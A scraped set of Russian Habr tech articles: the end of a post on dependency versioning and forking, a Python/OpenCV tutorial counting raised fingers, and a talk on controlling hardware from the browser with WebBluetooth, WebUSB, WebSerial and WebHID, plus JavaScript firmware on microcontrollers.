Как правило, системы управления зависимостями позволяют указывать, какие версии нам нужны не строго, а с неким допуском. Этот допуск нужен для того, чтобы зависимости могли автоматически обновляться, если выходят новые исправления или новые функции, но при этом не ломается обратная совместимость.
Ниже приведён кусочек файла pyproject.toml с зависимостями сгенерированный питоновским Poetry. Здесь для всех библиотек зафиксирована мажорная версия, а для питона ещё и минорная.
```
[tool.poetry.dependencies]
python = ">=3.6.2,<3.7"
fastapi = "^0.70.0"
uvicorn = "^0.15.0"
PyYAML = "^5.4.1"
asyncpg = "^0.24.0"
SQLAlchemy = "^1.4.25"
```
У разных систем менеджмента может быть разный синтаксис, но все они так или иначе опираются на концепцию семантического версионирования, которая наделяет особым смыслом каждую цифру в версии. За ломающие совместимость изменения отвечает номер мажорной версии. Именно её стоит фиксировать в списке зависимостей. Минорная версия и патч, как правило, могут быть любыми, потому что они всё равно автоматически обновляются, но лично я предпочитаю указывать максимально свежие просто на всякий случай.
Я очень рекомендую всем ближе познакомится с [семантическим версионированием](https://semver.org/lang/ru/) и всегда его придерживаться, потому что без него обновление зависимостей превращается в многочасовой ритуал чтения Release notes в поисках ломающих совместимость изменений.
### Фиксирование версий
Автоматическое обновление зависимостей — это удобно, но бывают случаи, когда оно неприемлемо. Например, нельзя тестировать продукт с одними версиями зависимостей, а потом собирать релизную сборку с другими. Поэтому для CI-систем версии следует фиксировать строго.
Питоновский Poetry умеет это делать из коробки, JS-овский NPM и Yarn — тоже. Они генерируют второй файл, который содержит всё дерево зависимостей целиком, с их полными версиями и даже хэшами. Если такого механизма в системе управления зависимостями нет, то его несложно эмулировать вручную просто экспортировав в отдельный файл всё дерево установленных зависимостей. С одной стороны, это позволяет получить точно воспроизводимые сборки, когда это нужно, а с другой — автоматически обновлять зависимости, если это не несёт ломающих изменений.
Недостатком такого подхода являются повышенные требования к дисциплине. Разработчики должны понимать, когда можно позволить зависимостям автоматически обновиться, а когда — нет. Нужно знать соответствующие команды системы управления зависимостями. И конечно, файл с деревом зависимостей тоже надо коммитить в репозиторий вместе с кодом и ни в коем случае не пытаться решать в нём мёрдж-конфликты. Как и любой другой автоматически сгенерированный файл, при обнаружении в нём конфликтов нужно просто перегенерировать снова.
Как вносить изменения в чужой код
---------------------------------
Бывает, что сторонняя библиотека в основном работает хорошо, но в ней не хватает какого-то функционала и есть досадный баг. Совсем отказываться от такой зависимости слишком радикально, да и найти аналоги не всегда возможно. Поэтому можно попробовать реализовать необходимые вещи самостоятельно.
### Pull request
Идеальным вариантом будет создание бага или фиче-реквеста в оригинальный репозиторий. Возможно, авторы сами будут не против добавить новую функциональность. Однако чаще бывает, что у них на это нет времени.
Поэтому вторым вариантом будет создание пулл-реквеста в оригинальный репозиторий. Если мейнтейнеры посчитают его годным, изменения могут довольно быстро попасть в релиз.
В этих случаях не требуется менять подходы в работе с зависимостями, а нужно лишь дождаться релиза. Кроме того, это отличный шанс помочь сообществу и сделать свой вклад в Open Source.
К сожалению, не всегда авторы и мейнтейнеры имеют достаточно времени, чтобы рассматривать чужие пулл-реквесты. Бывает также, что релизный цикл занимает несколько месяцев. В таком случае остаётся только взять всё в свои руки.
### [Как бы] хороший вендоринг
Если библиотека, которой требуются изменения, маленькая, то можно пойти компромиссным путём и прибегнуть к вендорингу. Нужно скопировать исходники библиотеки в отдельную папку, внести в них изменения и закоммитить всё это к себе в репозиторий. Крайне желательно при этом указать, откуда изначально взялся код, какие изменения и для чего были внесены. В будущем, когда нужные фиксы окажутся в оригинальной библиотеке, это позволит относительно легко отказаться от костыля.
### Форк
Очень много известных проектов получили форки, потому что в какой-то момент оригинальные авторы не смогли удовлетворить чьи-то потребности.
В отличие от вендоринга, при создании форка чаще всего копируется вся история исходного проекта. Форк живёт по своим собственным процессам в отдельном репозитории и никак не зависит от оригинала.
Основное преимущество форка заключается в другом: он сохраняет связь с исходным проектом. Это позволяет время от времени подтягивать изменения из исходного проекта или, наоборот, предлагать авторам оригинала изменения из форка. Кроме того, создание форка — это обратимая процедура: когда в нём отпадёт необходимость, его можно влить обратно в исходный проект.
Недостаток форка — это, конечно, возрастающая нагрузка, связанная с поддержкой инфраструктуры, которая нужна для тестирования, сборки билдов и выпуска новых версий.
Если форк публичный, то для доставки новых сборок удобно использовать существующие публичные реестры, такие как NPM, PyPI, Maven. Для них не требуется никаких дополнительных настроек инфраструктуры.
Если форк приватный (и лицензия оригинального проекта это позволяет), то можно использовать или self-hosted решения: такие как Nexus, или приватные, но платные версии стандартных реестров. В этом случае придётся немного повозиться с настройками и авторизацией.
Минимизация рисков
------------------
Использование стороннего кода — это всегда риски. Риски, которые приходится брать на себя, получая взамен скорость разработки.
Чтобы свести их к минимуму, имеет смысл писать код в модульном режиме, а зависимости оборачивать в обёртки. Таким образом, любую зависимость или модуль в случае проблем можно будет относительно легко заменить на свой или чужой аналог.
Также следует минимизировать количество зависимостей. Например, если есть возможность, то простые в имплементации и тестировании функции можно написать самостоятельно.
Ну и конечно, нужно регулярно обновлять зависимости и прогонять их через системы поиска уязвимостей.
Другие виды зависимостей
------------------------
Зависимости бывают не только в виде компонентов, поставляемых в исходных кодах. База данных, RESTful API, DLL-библиотека — всё это тоже зависимости и ими тоже надо управлять, учитывать риски и пристально рассматривать лицензии. Но это уже совсем-совсем другая история. | https://habr.com/ru/post/679440/ | null | ru | null |
# Распознавание поднятых пальцев на Python+OpenCV
В данной статье хочу рассмотреть банальный и несложный проект, а именно подсчет количества поднятых пальцев.
Все исходники можно найти на моем [Github](https://github.com/paveldat/finger_counter).
Код будем рассматривать с самого начала, но лучше всего ознакомиться с моими предыдущими [статьями](https://habr.com/ru/users/Pavel_Dat/posts/).
Подготавливаем среду и устанавливаем следующие библиотеки:
```
pip install mediapipe
pip install opencv-python
pip install math
```
Создаем файл `HandTrackingModule.py` с привычным для моих читателей классом `handDetector`:
```
import cv2
import mediapipe as mp
import time
import math
class handDetector():
def __init__(self, mode=False, maxHands=2, modelComplexity=1, detectionCon=0.5, trackCon=0.5):
self.mode = mode
self.maxHands = maxHands
self.modelComplexity = modelComplexity
self.detectionCon = detectionCon
self.trackCon = trackCon
self.mpHands = mp.solutions.hands
self.hands = self.mpHands.Hands(self.mode, self.maxHands, self.modelComplexity, self.detectionCon, self.trackCon)
self.mpDraw = mp.solutions.drawing_utils
self.tipIds = [4, 8, 12, 16, 20]
def findHands(self, img, draw=True):
imgRGB = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)
self.results = self.hands.process(imgRGB)
#print(results.multi_hand_landmarks)
if self.results.multi_hand_landmarks:
for handLms in self.results.multi_hand_landmarks:
if draw:
self.mpDraw.draw_landmarks(img, handLms, self.mpHands.HAND_CONNECTIONS)
return img
def findPosition(self, img, handNo=0, draw=True):
xList = []
yList = []
bbox = []
self.lmList = []
if self.results.multi_hand_landmarks:
myHand = self.results.multi_hand_landmarks[handNo]
for id, lm in enumerate(myHand.landmark):
#print(id, lm)
h, w, c = img.shape
cx, cy = int(lm.x*w), int(lm.y*h)
xList.append(cx)
yList.append(cy)
#print(id, cx, cy)
self.lmList.append([id, cx, cy])
if draw:
cv2.circle(img, (cx, cy), 5, (255,0,255), cv2.FILLED)
xmin, xmax = min(xList), max(xList)
ymin, ymax = min(yList), max(yList)
bbox = xmin, ymin, xmax, ymax
if draw:
cv2.rectangle(img, (bbox[0]-20, bbox[1]-20), (bbox[2]+20, bbox[3]+20), (0, 255, 0), 2)
return self.lmList, bbox
def findDistance(self, p1, p2, img, draw=True):
x1, y1 = self.lmList[p1][1], self.lmList[p1][2]
x2, y2 = self.lmList[p2][1], self.lmList[p2][2]
cx, cy = (x1+x2)//2, (y1+y2)//2
if draw:
cv2.circle(img, (x1,y1), 15, (255,0,255), cv2.FILLED)
cv2.circle(img, (x2,y2), 15, (255,0,255), cv2.FILLED)
cv2.line(img, (x1,y1), (x2,y2), (255,0,255), 3)
cv2.circle(img, (cx,cy), 15, (255,0,255), cv2.FILLED)
length = math.hypot(x2-x1, y2-y1)
return length, img, [x1, y1, x2, y2, cx, cy]
def fingersUp(self):
fingers = []
# Thumb
if self.lmList[self.tipIds[0]][1] < self.lmList[self.tipIds[0]-1][1]:
fingers.append(1)
else:
fingers.append(0)
# 4 Fingers
for id in range(1,5):
if self.lmList[self.tipIds[id]][2] < self.lmList[self.tipIds[id]-2][2]:
fingers.append(1)
else:
fingers.append(0)
return fingers
def main():
pTime = 0
cTime = 0
cap = cv2.VideoCapture(0)
detector = handDetector()
while True:
success, img = cap.read()
img = detector.findHands(img)
lmList = detector.findPosition(img)
if len(lmList) != 0:
print(lmList[1])
cTime = time.time()
fps = 1. / (cTime - pTime)
pTime = cTime
cv2.putText(img, str(int(fps)), (10,70), cv2.FONT_HERSHEY_PLAIN, 3, (255,0,255), 3)
cv2.imshow("Image", img)
cv2.waitKey(1)
if __name__ == "__main__":
main()
```
Данный класс является шаблонным и я его всегда использую в своих проектах, связанных с OpenCV.
Подготовим исходники. Скачаем изображения с [Github](https://github.com/paveldat/finger_counter/tree/main/fingers) и поместим их в папку `fingers`. Посмотрим на их названия, логика тут простая - изображение называется `.jpg`, где `num` - количество поднятых пальцев.
Создадим новый файл `main.py` и импортируем библиотеки:
```
import cv2
import time
import os
import HandTrackingModule as htm
```
Подключаем камеру:
```
wCam, hCam = 640, 480
cap = cv2.VideoCapture(0)
cap.set(3, wCam)
cap.set(4, hCam)
```
При подключении камеры могут возникнуть ошибки, поменяйте `0` из `cap = cv2.VideoCapture(0)` на `1` или `2`.
Получаем все изображения:
```
folderPath = "fingers" # name of the folder, where there are images of fingers
fingerList = os.listdir(folderPath) # list of image titles in 'fingers' folder
overlayList = []
for imgPath in fingerList:
image = cv2.imread(f'{folderPath}/{imgPath}')
overlayList.append(image)
```
Объявляем дополнительные переменные:
```
pTime = 0
detector = htm.handDetector(detectionCon=0.75, maxHands=1)
totalFingers = 0
```
Запускаем бесконечный цикл (можно добавить остановку, если требуется), запускаем камеру и начинаем отслеживать руку в кадре:
```
while True:
sucess, img = cap.read()
img = cv2.flip(img, 1)
img = detector.findHands(img)
lmList, bbox = detector.findPosition(img, draw=False)
```
Если список с позициями руки не пустой, то считаем количество поднятых пальцев:
```
if lmList:
fingersUp = detector.fingersUp()
totalFingers = fingersUp.count(1)
```
Также будем выводить изображение, соответствующее количеству поднятых пальцев:
```
h, w, c = overlayList[totalFingers].shape
img[0:h, 0:w] = overlayList[totalFingers]
```
И последнее, считаем `FPS` и выводим надписи в окне:
```
cTime = time.time()
fps = 1/ (cTime-pTime)
pTime = cTime
cv2.putText(img, f'FPS: {int(fps)}', (400, 70), cv2.FONT_HERSHEY_PLAIN, 3, (255, 0, 0), 3)
cv2.rectangle(img, (20, 225), (170, 425), (0, 255, 0), cv2.FILLED)
cv2.putText(img, str(totalFingers), (45, 375), cv2.FONT_HERSHEY_PLAIN, 10, (255, 0, 0), 25)
cv2.imshow("Image", img)
cv2.waitKey(1)
```
Запускаем программу и тестируем:
Все работает😎 | https://habr.com/ru/post/679460/ | null | ru | null |
# Write Once Run Anywhere
Write Once Run Anywhere
Вспоминается мем, где человек говорит: «JavaScript — это круто, на нем можно делать роботов и мобильные приложения», а потом его душит собака. Я себя представляю таким человеком, но надеюсь, меня никто не задушит, потому что я делаю на JavaScript вещи, которые в принципе не положено на нем делать. Например, пульт управления машинкой с телефона или любого другого устройства. Прошивка, и вообще всё на JS. Мы разберем подробнее такую машинку, джойстик, часы и другие устройства, и посмотрим как их самостоятельно запрограммировать.
Меня зовут Илья Черторыльский, я Senior Community Lead в Райффайзен банке. Эта статья про WebBluetooth, WebUSB, WebSerial и WebHID. Полную версию выступления можно посмотреть на [YouTube](https://youtu.be/6hU2665AdGc).
Чтобы было проще понимать некоторые вещи, давайте начнем по порядку.
Браузерная часть
----------------
В браузерной части для всех API потребуется:
* HTTPS
* Пользовательское действие (click или touch), потому что мы защищаем пользователя. Просто запускать Bluetooth или USB — опасно! Мало ли, вдруг у него подключена камера или еще что-то.
* Расположение — в объекте navigator (navigator.bluetooth; navigator.usb; navigator.serial), там же, где находится работа с вибромоторчиками и навигацией, которые есть, например, в нашем телефоне.
WebBluetooth
------------
WebBluetooth — это сам bluetooth, но в нашем контексте это Bluetooth Low Energy (BLE) — его более современная модель. Она потребляет меньше энергии и используется повсеместно. Например, в наушниках и часах от Apple. У таких устройств нас интересуют три протокола.
### GAP (Generic Access Profile)
Первый протокол определяет то, как компьютер или браузер соединяются с bluetooth-устройством:
* в каком режиме работают устройства;
* как они соединяются между собой;
* роль устройства;
* параметры соединения.
На этом нет смысла заостряться, за нас все это делается.
### GATT (Generic Attribute Profile) и ATT (Attribute Protocol)
Эти протоколы условно описывают следующую модель:
У нас есть профиль устройства (Profile/Device), у которого внутри есть сервисы. Их может быть много. В них в свою очередь вложены характеристики, их тоже может быть много. Каждая характеристика имеет значение. Его можно читать, писать или подписываться на нотификации из него. Например, в режиме нотификации работает многим известный гаджет — с браслета постоянно передаются данные на телефон, чтобы можно было посмотреть свой пульс.
У характеристик и сервисов есть уникальный идентификатор, который бывает 2 типов.
**Стандартный 16-битный** — справочный. Сделан для того, чтобы не было разброса по устройствам, чтобы не появлялись каждый день новые стандарты. Аккумулятор, или тот же датчик пульса, или количества кислорода в крови — у всего этого есть стандартные идентификаторы. К ним можно подключиться.
Если же вы сами разрабатываете какое-то устройство, и хотите, чтобы к нему никто кроме вас не мог подключиться, то можете использовать **128- битный собственный идентификатор**.
Если упрощенно посмотреть на модель, которую описывают алгоритмы, она похожа на серверную:
У нас есть сервер, на сервере есть сервисы, у них есть API, которая возвращает значение. Это не что иное, как Client-Server. Все API, которые мы рассмотрим, адаптированы под эту модель. У нас все равно есть заголовки, которые мы отправляем, тело запроса, который мы отправляем и обрабатываем. В плане стандарта все учтено и удобно.
Как мы принципиально подключаемся к устройству?
В первой строке requestDevice — это стандартный запрос устройства. Обратите внимание, что нужно передать фильтры. Без фильтров выскочит ошибка, что нужно хоть что-то указать. Иначе мы заброадкастим сеть и выскочит вереница всего. Как только мы получили девайс, запрашиваем сервис. Как только запросили сервис, можно запрашивать из него характеристику.
**Обратите внимание на то, что выделено красным**. Это тот самый уникальный идентификатор сервиса, характеристики или девайса, который мы передаем, чтобы найти устройство.
После того, как мы получили характеристику, можно прочитать из нее или записать в нее значение, используя 8-битные массивы. С помощью стандартного addEventListener можно подписаться на то, что характеристика меняется. Обязательно надо вручную запустить startNotifications, чтобы она начала с нами обмениваться данными. Если устройство будет активно всегда, то быстро разрядится.
В Chrome и других браузерах на его основе есть стандартная системная страница chrome://bluetooth-internals. На ней можно посмотреть все про bluetooth устройства: какие сейчас подключены, как они работают, и как настроены.
Посмотрим фрагмент кода, который управляет машинкой:
```
navigator.bluetooth
.requestDevice({ /*... */ })
.then((device) => {
return device.gatt.connect();
})
.then((server) => server.getPrimaryService(this.#deviceId))
.then((service) => service.getCharacteristic(this.#characteristicId))
.then((characteristic) => {
this.#send = (buf) => {
if (this.#isSend) {
this.#isSend = false;
characteristic
.writeValue(buf)
.then(() => (this.#isSend = true));
}
};
});
listen = (callback) => {
this.#characteristic.startNotifications();
this.#characteristic.addEventListener(
‘characteristicvaluechanged',
() => {
this.read().then(callback);
}
);
}
```
Мы делаем requestDevice с необходимыми нам фильтрами, чтобы найти машинку. Потом подключаемся к устройству, возвращаем подключенный экземпляр устройства. Я даже специально назвал его server, чтобы было понятней. Потом из этого устройства запрашиваем getPrimaryService по deviceId или serviceId. После того, когда получаем service, берем из него характеристику по characteristicId. Как только получили её, можно определить метод send. Он будет проверять одновременные отправки, чтобы не засорять эфир и устройство лишними запросами. Соответственно, мы ставим, что у нас еще ничего не отправлено и делаем запись значения в характеристику. Как только в характеристику что-то успешно записалось, мы это снимаем, ставим sended = true и разрешаем следующий запрос.
Также здесь присутствует фрагмент блока, как мы подписываемся на нотификацию. Запускаем и ловим данные с парктроника машинки. То есть мы подписались, поймали событие, соответственно, записали что-то в устройство.
Ещё есть фрагмент кода джойстика:
```
stick ?.addEventListener( ‘change’, ({ detail }) => {
if (this.#BLEinstanse.device) {
this.#BLEinstanse.send(new Uint8Array([detail.relativeX, detail.relativeY]));
}
});
```
Когда мы двигаем джойстиком, в инстанс нашего устройства записывается 8-битный массив, где первый байт — положение джойстика по оси X, а второй байт — по оси Y. Мы едем вперед, стоим на месте или едем назад с разной скоростью.
WebUSB
------
WebUSB тоже похож на клиент-серверную модель. У нас есть хост и клиент. В роли хоста выступает наш компьютер, а в роли клиента USB-устройство. У него есть CDC (Communication Device Class), то есть класс устройств, с которыми мы будем общаться. Под это устройство наш хост (компьютер) выбирает класс драйвер, то есть драйвер устройства, как он будет с ним общаться. Также устройство описывается дескрипторами. Клиент с хостом обмениваются протоколами (это устоявшиеся термины, они будут присутствовать даже в API):
* OUT transfers — то, что идет от компьютера к устройству;
* IN transfers — то, что идет от устройства к компьютеру.
Рассмотрим подробней, как устройство выглядит и как оно работает внутри.
У нас есть основной дескриптор — это Device descriptor, который говорит о том, что это за устройство, какой драйвер к нему применить. Также есть Configuration descriptor — это аналог service в Bluetooth.
У Configuration descriptor может быть вложено много разных интерфейсов. Внутри себя они имеют конечные точки, с которыми можно связаться. Это аналог value у Bluetooth.
Еще нам важен URL descriptor, который есть в USB устройстве, когда оно поддерживает WebUSB. URL descriptor пока еще описывается стандартом draft.
Он принимает адрес и протоколы HTTP или HTTPS, аналог ORS для USB. У Bluetooth такого нет, потому что его подключение контролируется. USB-девайс может торчать где-нибудь сзади в компьютере, и вы даже не знать кто его воткнул. Поэтому если любой сайт по вашему клику получит доступ к USB-устройству, это будет очень плохо. Для защиты существует KORS.
Как это выглядит в коде на C:
Это наш дескриптор, когда мы создаем экземпляр класса WebUSB. Мы задаем цифру 1, согласно блоку из описания стандарта.
С WebUSB в браузере мы работаем так же, как с Bluetooth:
```
let device = await navigator.usb.requestDevice({ filters: [ { vendorld: 0x2341 }] });
let device = await navigator.usb.getDevices();
device.open();
device.selectConfiguration(1);
device.claimInterface(2);
device.controlTransferOut({ ... });
device.transferin(5, 64);
```
Есть requestDevice, то есть мы можем запросить какое-то устройство. Метод getDevices — мы получаем все устройства, которые ранее были подключены к этому компьютеру в виде массива устройств. После получения, открываем устройство и выбираем конфигурацию. Само устройство содержит массив конфигураций — от 0 до максимально возможного. Мы говорим, что хотим работать с первой конфигурацией. Дальше, что хотим выбрать интерфейс №2. После чего задаем правило, как будем отсылать данные с компьютера на наше устройство. Дальше можно, например, сказать, что мы хотим из устройства прочитать по 5 endpoint 64 байта— transferIn (5, 64). Или же, наоборот, хотим в устройство записать по 5 endpoint какой-то типизированный массив — device.transferOut(5, [TypedArray]);
В браузерах Chrome есть полезная страница: chrome://usb-internals, где можно прочитать много интересного про USB.
В центре устройство Arduino-micro с микроконтроллером, который позволяет записать на него прошивку на С. Она содержит библиотеку WebUSB, которая регистрирует его, как устройство USB. Если к нему подключиться, можно из браузера переключать светодиод и задавать ему какое-то значение по цвету. При этом все работает внутри, даже при отключении устройства, светодиод останется в цвете.
Сам интерфейс выглядит так:
В коде можно увидеть, как происходит подключение. Мы запрашиваем по фильтрам все Arduino-подобные устройства. У них есть usbVendorId и usbProductId. Если открыть описание устройств и нажать «Сведения», увидим ID-оборудование (VendorId 2.3.41 и ProductId 80.37.):
Само устройство может быть USB-составное. На скриншоте есть подключение к устройству Arduino micro. По интерфейсу 0 устройство связывается, например, с ArduinoIDE, прошивается, то есть на нем расположен серийный порт, а взаимодействие происходит со вторым интерфейсом.
WebSerial
---------
Серийные порты стары как мир, сейчас их уже не встретишь.
У нас опять написано usbVendorId и usbProductId — это дань тому, что сейчас нет COM-портов в компьютерах. Все они эмулируются через USB, поэтому также называются параметры. А с устройством мы связываемся так же просто, как и с другими:
```
let port = await navigator.serial.requestPorts({ filters });
let port = await navigator. serial.getPorts();
await port.open({ baudRate: 9600 });
const reader = port.readable.getReader();
const { value, done } = await reader.read();
const writer = portwriteble.getWriter();
await writer.write([Uint8Array]);
```
Только оно называется не device, а port — requestPorts или getPorts, если уже сработало. После этого мы открываем порт, устанавливая скорость работы с ним. Дальше можно создать reader, который прослушивает данные с порта, и writer, который записывает данные в порт. В принципе, больше ничего интересного здесь нет.
Полезные данные в Chrome: chrome://device-log
Серийный порт мы рассматривать не будем, потому что мне не пришло в голову, что можно интересного про него написать.
WebHID
------
Джойстик общается с компьютером с помощью reports (отчетов):
Это бинарник. Если его перевернуть, увидим, что каждый байт — это 8 бит. Которые, например, хранят информацию о смещении джойстика по какой-то оси, о том, какие клавиши нажаты. Чтобы не создавать еще один лишний байт, нажатие стрелок влево-вниз закодировано в 4 оставшиеся.
Посмотрим, как работает фрагмент кода более подробно.
Первым делом в отчете запрашиваем байт со смещением 4. Это означает, что мы отступаем 4 байта и берем пятый. Каждый байт — это 8 бит, допустим 8 нулей. Представим, что от джойстика пришло значение 0100100. Это 68 в десятичном представлении. В четвертой строке мы проверяем, зажат ли кружочек. Делаем логическое сложение с 0х40, получается 64. 64 — это не 0. А все, что не 0 — это true. То есть кружочек зажат — всё просто.
А если проверять не с 0х40, а с другим значением, будет лишнее смещение, получим 0 — false (кружочек не зажат).
Далее применяем фильтр, отрезаем первые 4 байта, то есть умножаем их на 0. Оставшиеся берем с единицами, перемножаем и получаем 100. Это 4 в десятичном представлении. Соответственно, нажата стрелка вниз.
С такими устройствами сложнее работать, но на них есть спецификации. В своем [GitHub-репозитории](https://github.com/Tetragius/car) я все это разобрал.
Аппаратная часть
----------------
Если вы работали с Arduino, то наверняка задумывались, что там мало места. Получается исполнять код только на прямую из памяти контроллера, поэтому надо писать интерпретатор. А если писать интерпретатор, то почему бы не на JS. Он может быть запущен почти на любом устройстве, и интерпретатор может быть запущен на чем угодно. Многие люди задавались этим вопросом и написали кучу библиотек.
Проще всего запустить JavaScript на устройствах типа Raspberry. Достаточно скачать Node.js, набрать node example.js и всё заработает. Но мы их не будем рассматривать, потому что Raspberry много потребляют и от аккумулятора долго не проживут.
Наши устройства низко потребляемые и маломощные рассчитанные для интернета вещей: процессор 160 МГц, 4 Мб памяти и 512 Кб оперативки.
Для того, чтобы с ними работать нужно:
1. Выбрать устройство;
2. Выбрать «встраиваемый» движок;
3. Изучить его API;
4. Скачать toolchain для прошивки;
5. Прошить микроконтроллер интерпретатором;
6. Прошить МК полезным кодом (записать в оставшееся место полезный код на JS);
7. Повторить шаги с 1 по 6 столько раз, сколько устройств хотим наклепать.
Что же это за магические штуки микроконтроллеры, микропроцессоры, System-on-a-Chip?
### Микроконтроллеры и микропроцессоры
Наверное, все знают, что микропроцессоры — это центральная часть компьютера, которая исполняет команды, отвечает за сложение, вычитание бит и прочее в бинарном мире. Микроконтроллер Arduino работает на архитектуре AVR. В него встроена плата atmega 328.
Её и программатор можно купить в магазине, приделать кремний, чтобы задавал частоту — и вы получите свой собственный Arduino. Все остальное на плате — это просто обвязка.
Есть вещи поменьше, на которых можно делать маленькие штуки, а есть вещи посложнее — это System on Chip. В чем между ними разница? Микропроцессор — это только процессор, а микроконтроллеры помимо устройства, которое задает частоту и определяет, как обрабатываются команды, имеют какую-то периферию. Например, аналогово-цифровые преобразователи, цифро-аналоговые преобразователи, таймеры, счетчики и прочее. Поэтому в данном контексте нас интересуют именно микроконтроллеры.
Микроконтроллеры — это Arduino и Arduino-подобные устройства. Устройства System on Chip — это Johny-five, Elk.js, Espruino, Moddable, Kaluma. Давайте разберем их подробнее.
#### Johny-five
Johny-five или его аналог cylonjs работает на Firmata.
У нас есть стандартное устройство Arduino Uno. Мы в него записываем прошивку скетч с Firmata. Он есть в стандартном наборе Arduino IDE. А дальше скачиваем npm install johnny-five, npm install Firmata, и выполняем простенький код на ноде. Сначала запрашиваем, что нам нужна плата, на плате нас интересует лампочка, создаем новый инстанс платы по 6 порту (это просто терминальный сервер). После того как плата определилась, создаем новый экземпляр лампочки по 13 контакту на плате, и раз в 500 мс ей мерцаем. У меня есть такая прошивка. Мы подключаемся к устройству, создаем два экземпляра лампочек. Одной мерцаем, вторую включаем в режиме стробоскопа.
Так это выглядит в коде:
```
var five = require("johnny-five"),
board = new five.Board({ port: ‘COM6‘ });
board.on("ready", function () {
var led = new five.Led(13);
var led2 = new five.Led(12);
setInterval(() => {
led2.toggle();
}, 1000);
led. Strobe();
});
```
Теперь давайте посмотрим другие интерпретаторы.
#### Elk.js
Допустим, у нас есть Arduino micro.
Мы подключаем библиотеку elk.h. Если хотим дергать то, что было реализовано раньше (обратиться к процессору, видеокарте, еще чему-то), в мире браузера мы пишем файл JavaScript’овой склейки. В первых трех строках оговариваем методы, которые у нас есть на C для работы с микроконтроллером, и создаем для них функции обвязки. Дальше говорим, что хотим выделить буфер в 300 бит для прошивки. После чего в настройках создаем новый экземпляр пространства для JS, раздел global и gpio. Внутрь global записываем gpio, а туда функцию delay. У gpio внутри будет встроен mode и write. Последним блоком мы пишем нашу прошивку.
Сама библиотека Elk.js устроена просто. Она инициирует работу только со стандартным синтаксисом — присвоение переменных, циклы, блоки кода и больше ничего. Все остальное мы записываем сами: регистрируем gpio и delay, и они появляются в глобальном пространстве имен, как будто бы это window или реальный global для ноды.
У gpio есть write. Мы инициализируем первый pin и начинаем им мигать, переворачивая 0, 1, 0, 1. Такой код у нас на Elk.js.
Это лучше Firmata. Этот код можно вынести на карту памяти и повысить количество полезного места на микроконтроллере. Если вы отключите компьютер после того, как прошьёте, у вас всё равно всё будет работать.
Давайте дальше.
#### Espruino
Это довольно известный бренд. Возможно, вы про него слышали, Амперка использует их в своих товарах. Давайте посмотрим что еще есть на примере машинки.
То, что мигает красной лампочкой — это микроконтроллер, сбоку с зеленой лампой — это Bluetooth модуль, сзади с красной лампой плата для работы с двигателем, а спереди ультразвуковой датчик встроенного парктроника.
Модуль подключается к плате по протоколу serial. Когда вы его поставите, будете работать с ним как с обычным устройством на серийном порту. Посмотрим фрагмент кода (прошивка), который работает на машинке.
Мы вызываем стандартный метод API для этого интерпретатора init, когда у нас инициализируется прошивка. Дальше первой строкой говорим, что у нас на 33 ножке (все ножки пронумерованы) висит сервопривод. Дальше мы говорим, что устанавливаем его в позицию 90о, после чего говорим, что еще 2 ножках двигатель. Что на серийном порту tx: D4, rx: D15 установлена плата bluetooth модуля. Потом подключаем ультразвуковой датчик, set-интервалом устанавливаем, что мы будем его опрашивать. А когда опросили, записываем в наш серийный порт данные с этого датчика и ловим его уже в браузере.
В последнем блоке берем то, что получили из компьютера: смотрим, если значение по скорости больше 0, то разгоняем моторчик вперед, если равно 0, то машинка стоит на месте, если меньше 0, то едет назад. Соответственно, в сервопривод записываем угол смещения.
В принципе, всё, ничего другого там нет.
Теперь поговорим про штуку на моей руке, которой я управлял слайдами на конференции.
Казалось бы, на ней уже целый сервер поднят. На самом деле все тоже очень просто:
Мы запрашиваем Wi-Fi из require, модуль lcd (драйвер работы с модулем экрана) и http. Это прямо аналог ноды. Дальше настраиваем экран, говорим, что у нас висит на конкретных ножках. Подключаемся к экрану, lcd.connect на ножки, и на ту, которая сбрасывает экран, чтобы он перерисовывался. После этого создаем метод pageHandler, который отвечает за передачу данных, когда показывается слайд, формируем заголовок ответа и ставим Content-Type.
Я изначально все перекодировал в gzip, потому что тяжело отдавать большие файлы.
Потом устанавливаем еще время жизни, чтобы не загружать их заново. Делаем: file.pipe(res, { chunkSize: 1024 }). Именно из-за этого мы открывали E.openFile pageHandler методом. У него будет метод pipe, потому что мы ограничены оперативкой нашей платы, там 512 Кб, а файл может быть и 900 Кб. Например, PDF у меня даже 1200 Мб. Поэтому мы режем его по частям и отдаем постепенно. Скорость передачи данных получается 1000 бит (1 байт) в секунду. Это довольно медленно, но для логов и прочего сгодится.
Мы это прописали в pageHandler и дальше прописываем, что хотим соединиться с картой памяти, подключиться к Wi-Fi, получить IP, читать события, и все это повесить на 80 порт. Остальное произойдет без нас — само получение IP адреса, подключение к Wi-Fi и на нем поднимется сервер.
После чего мы выписываем на экран IP адрес, чтобы знать его и пробить на странице. Дальше выключаем режим работы точки, как access point, переводим ее в режим клиента, и в принципе все.
Ещё у меня есть часы. Они интересны тем, что как раз продает сообщество Espruino — это Bangle JS. У них и прошивка, и приложение на JavaScript. Вы даже прошиваете их через JS из браузера.
На них выведен логотип Райффайзен банка. Есть панель с настройками, встроенный датчик GPS, гироскоп, компас. Давайте подключимся к ним и прошьем.
Если мы хотим написать свою прошивку, то берем клон репозитория Bangle.js App и клонируем к себе. Создаем папку, например, raffclock со своим приложением для часов. Тут есть много разных приложений. Создаем файл иконки, в нашем случае это логотип банка. Эту иконку перекодируем в 2 строки. После чего идут просто стандартные методы рисования — и все, часы готовы.
Как мы прошиваем? Просто публикуем всё это у себя на GitHub и там появляется страница приложений с кнопкой «Connect» справа вверху.
